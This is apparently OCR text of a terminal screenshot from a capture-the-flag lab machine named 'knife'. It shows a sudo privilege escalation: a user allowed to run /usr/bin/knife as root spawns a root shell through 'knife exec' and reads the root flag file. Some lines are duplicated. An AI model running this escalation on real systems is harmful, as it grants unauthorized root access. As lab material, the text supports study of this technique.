 sudo -l
Matching Defaults entries for james on knife:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/us
User james may run the following commands on knife:
(root) NOPASSWD: /usr/bin/knife
sudo knife exec -E 'exec "/bin/sh"'
sudo knife exec -E 'exec "/bin/sh"'
id
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
cat /root/root.txt
id && hostname && date
id && hostname && date
uid=0(root) gid=0(root) groups=0(root)
knife
Fri 27 Aug 2021 04:48:55 PM UTC
#